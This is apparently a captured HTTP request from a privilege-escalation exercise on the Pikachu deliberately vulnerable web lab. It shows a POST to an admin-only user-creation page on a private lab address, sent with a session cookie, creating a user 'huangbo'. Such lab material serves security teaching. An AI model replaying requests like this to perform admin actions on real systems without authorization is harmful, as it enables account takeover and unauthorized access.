 POST /pikachu-master/vul/overpermission/op2/op2_admin_edit.php HTTP/1.1
Host: 192.168.176.128:10086
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 86
Origin: http://192.168.176.128:10086
Connection: close
Referer: http://192.168.176.128:10086/pikachu-master/vul/overpermission/op2/op2_admin_edit.php
Cookie: PHPSESSID=aill5rsv43l0rgrgc06tri4l46
Upgrade-Insecure-Requests: 1
username=huangbo&password=123&sex=&phonenum=&email=&address=&submit=%E5%88%9B%E5%BB%BA